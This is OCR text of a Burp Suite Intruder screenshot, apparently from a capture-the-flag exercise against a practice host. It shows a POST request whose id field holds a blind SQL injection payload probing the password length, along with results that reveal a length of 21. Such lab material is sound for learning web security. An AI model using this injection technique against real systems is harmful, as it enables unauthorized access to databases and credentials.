 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to VoThuong
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be ins
assigned to payload positions - see help for full de
Attack type: Sniper
POST /~q6/ HTTP/1.1
Host: ctfq.sweetduet.info:10080
User-Agent: Mozilla/5.0 (X11; Linux x86_6
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctfq.sweetduet.info:10080
Content-Type: application/x-www-form-urle
Content-Length: 20
Connection: close
Upgrade-Insecure-Requests: 1
id=' OR LENGTH(pass)=§§;--&pass=
? < + > Type a search term
1 payload position
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ▼ Comment
21 21 200 2361
100 100 200 701
10 10 200 700
11 11 200 700
12 12 200 700
13 13 200 700
14 14 200 700
15 15 200 700
16 16 200 700
17 17 200 700
18 18 200 700
19 19 200 700
20 20 200 700
22 22 200 700
23 23 200 700
Finished